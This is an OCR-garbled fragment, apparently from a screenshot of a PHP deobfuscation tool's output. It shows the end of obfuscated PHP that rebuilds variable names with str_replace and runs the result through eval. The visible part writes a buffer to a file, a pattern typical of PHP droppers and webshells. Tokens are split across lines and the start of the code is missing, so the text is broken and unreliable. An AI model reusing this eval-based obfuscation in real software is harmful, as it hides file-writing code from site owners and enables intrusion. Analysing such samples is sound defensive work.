
			fclose(qsdqsfqezfqsd
qsffileHandler);

			return true;

		}

		fwrite(qsdqsfqezfqsdqsffileH
andler, qsdqsfqezfqsdqsfbuffer);

	}

}'
eval
(str_replace(
'qsdqsfqezfqsdqsf'
,
'$'
,
$tex
t
?>
Function Calls
str_replace
1